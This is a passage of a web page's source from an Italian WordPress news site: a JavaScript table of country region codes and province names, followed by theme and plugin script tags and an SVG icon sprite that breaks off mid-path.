(\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"West Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal and Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"North Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdistan \/ \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh and BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sistan and Baluchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L&apos;Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","VS":"Medio Campidano","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","OG":"Ogliastra","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"MX":{"Distrito Federal":"Distrito Federal","Jalisco":"Jalisco","Nuevo Leon":"Nuevo Le\u00f3n","Aguascalientes":"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Chihuahua","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Estado de Mexico":"Edo. de M\u00e9xico","Michoacan":"Michoac\u00e1n","Morelos":"Morelos","Nayarit":"Nayarit","Oaxaca":"Oaxaca","Puebla":"Puebla","Queretaro":"Quer\u00e9taro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potos\u00ed","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatan":"Yucat\u00e1n","Zacatecas":"Zacatecas"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","MLK":"Melaka","NSN":"Negeri Sembilan","PHG":"Pahang","PRK":"Perak","PLS":"Perlis","PNG":"Pulau Pinang","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","KUL":"W.P. Kuala Lumpur","LBN":"W.P. Labuan","PJY":"W.P. Putrajaya"},"NP":{"ILL":"Illam","JHA":"Jhapa","PAN":"Panchthar","TAP":"Taplejung","BHO":"Bhojpur","DKA":"Dhankuta","MOR":"Morang","SUN":"Sunsari","SAN":"Sankhuwa","TER":"Terhathum","KHO":"Khotang","OKH":"Okhaldhunga","SAP":"Saptari","SIR":"Siraha","SOL":"Solukhumbu","UDA":"Udayapur","DHA":"Dhanusa","DLK":"Dolakha","MOH":"Mohottari","RAM":"Ramechha","SAR":"Sarlahi","SIN":"Sindhuli","BHA":"Bhaktapur","DHD":"Dhading","KTM":"Kathmandu","KAV":"Kavrepalanchowk","LAL":"Lalitpur","NUW":"Nuwakot","RAS":"Rasuwa","SPC":"Sindhupalchowk","BAR":"Bara","CHI":"Chitwan","MAK":"Makwanpur","PAR":"Parsa","RAU":"Rautahat","GOR":"Gorkha","KAS":"Kaski","LAM":"Lamjung","MAN":"Manang","SYN":"Syangja","TAN":"Tanahun","BAG":"Baglung","PBT":"Parbat","MUS":"Mustang","MYG":"Myagdi","AGR":"Agrghakanchi","GUL":"Gulmi","KAP":"Kapilbastu","NAW":"Nawalparasi","PAL":"Palpa","RUP":"Rupandehi","DAN":"Dang","PYU":"Pyuthan","ROL":"Rolpa","RUK":"Rukum","SAL":"Salyan","BAN":"Banke","BDA":"Bardiya","DAI":"Dailekh","JAJ":"Jajarkot","SUR":"Surkhet","DOL":"Dolpa","HUM":"Humla","JUM":"Jumla","KAL":"Kalikot","MUG":"Mugu","ACH":"Achham","BJH":"Bajhang","BJU":"Bajura","DOT":"Doti","KAI":"Kailali","BAI":"Baitadi","DAD":"Dadeldhura","DAR":"Darchula","KAN":"Kanchanpur"},"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","GI":"Gisborne","HB":"Hawke&rsquo;s Bay","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"West Coast","CT":"Canterbury","OT":"Otago","SL":"Southland"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur&iacute;mac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu&aacute;nuco","ICA":"Ica","JUN":"Jun&iacute;n","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart&iacute;n","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antique","APA":"Apayao","AUR":"Aurora","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"Camarines Norte","CAS":"Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"Compostela Valley","NCO":"Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat Islands","EAS":"Eastern Samar","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Union","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Mountain Province","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Northern Samar","NUE":"Nueva Ecija","NUV":"Nueva Vizcaya","MDC":"Occidental Mindoro","MDR":"Oriental Mindoro","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasinan","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"Sorsogon","SCO":"South Cotabato","SLE":"Southern Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Metro Manila"},"RO":{"AB":"Alba","AR":"Arad","AG":"Arge&#537;","BC":"Bac&#259;u","BH":"Bihor","BN":"Bistri&#539;a-N&#259;s&#259;ud","BT":"Boto&#537;ani","BR":"Br&#259;ila","BV":"Bra&#537;ov","B":"Bucure&#537;ti","BZ":"Buz&#259;u","CL":"C&#259;l&#259;ra&#537;i","CS":"Cara&#537;-Severin","CJ":"Cluj","CT":"Constan&#539;a","CV":"Covasna","DB":"D&acirc;mbovi&#539;a","DJ":"Dolj","GL":"Gala&#539;i","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi&#539;a","IS":"Ia&#537;i","IF":"Ilfov","MM":"Maramure&#537;","MH":"Mehedin&#539;i","MS":"Mure&#537;","NT":"Neam&#539;","OT":"Olt","PH":"Prahova","SJ":"S&#259;laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi&#537;","TL":"Tulcea","VL":"V&acirc;lcea","VS":"Vaslui","VN":"Vrancea"},"TH":{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351;","TR50":"Nev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"I&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)","AS":"American Samoa","GU":"Guam","MP":"Northern Mariana Islands","PR":"Puerto Rico","UM":"US Minor Outlying Islands","VI":"US Virgin Islands"},"ZA":{"EC":"Eastern Cape","FS":"Free State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"}};
</script>
<script src='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/assets/js/front-end.js?ver=2.9.8' id='pms-front-end-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/custom.js?ver=6.2.2' id='newsup-custom-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/custom-time.js?ver=6.2.2' id='newsup-custom-time-js'></script>

	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 